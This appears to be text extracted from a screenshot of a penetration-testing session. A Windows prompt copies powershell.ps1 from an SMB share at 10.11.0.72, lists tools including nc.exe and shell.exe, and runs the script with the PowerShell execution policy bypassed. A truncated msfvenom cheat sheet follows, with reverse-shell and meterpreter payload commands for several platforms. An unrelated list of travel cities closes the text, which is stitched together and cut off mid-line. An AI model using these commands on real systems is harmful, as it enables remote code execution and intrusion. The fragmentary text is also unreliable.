 https://netsec.ws/?p=331
C:\Users\Public>copy \\10.11.0.72\ROPNOP\powershell.ps1
copy \\10.11.0.72\ROPNOP\powershell.ps1
1 file(s) copied.
C:\Users\Public>
C:\Users\Public>
C:\Users\Public>dir /a
dir /a
Volume in drive C is HDD
Volume Serial Number is 1A99-B9E3
Directory of C:\Users\Public
05/19/2018  06:15 AM    <DIR>          .
05/19/2018  06:15 AM    <DIR>          ..
11/15/2014  10:02 AM    <DIR>          AccountPictures
11/15/2014  10:03 AM    <DIR>          Desktop
08/22/2013  08:34 AM               174 desktop.ini
08/22/2013  08:36 AM    <DIR>          Documents
08/22/2013  08:36 AM    <DIR>          Downloads
11/15/2014  04:45 AM           729,770 HFS.zip
08/22/2013  08:36 AM    <DIR>          Libraries
08/22/2013  08:36 AM    <DIR>          Music
05/19/2018  05:39 AM            59,392 nc.exe
08/22/2013  08:36 AM    <DIR>          Pictures
05/19/2018  05:54 AM               338 powershell.ps1
05/19/2018  06:13 AM               323 script.vbs
05/19/2018  05:43 AM            73,802 shell.exe
08/22/2013  08:36 AM    <DIR>          Videos
6 File(s)        863,799 bytes
10 Dir(s)  13,121,257,472 bytes free
C:\Users\Public>powershell -ExecutionPolicy ByPass -command "& { . C:\Users\public\powershell.ps1; }"
powershell -ExecutionPolicy ByPass -command "& { . C:\Users\public\powershell.ps1; }"
C:\Users\Public>
List payloads
msfvenom -l
Binaries
Linux
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST
Windows
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<
Mac
msfvenom -p osx/x86/shell_reverse_tcp LHOST=<Your I
Web Payloads
PHP
msfvenom -p php/meterpreter_reverse_tcp LHOST=<Your
cat shell.php | pbcopy && echo '<?php ' | tr -d '\n
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<
ispell-dicts-list.txt ×
1 Kyoto, Japan
2 Charleston, South Caroli
3 Florence
4 Siem Reap, Cambodia
5 Rome
6 Istanbul
7 Seville, Spain
8 Barcelona
9 Mexico City
10 New Orleans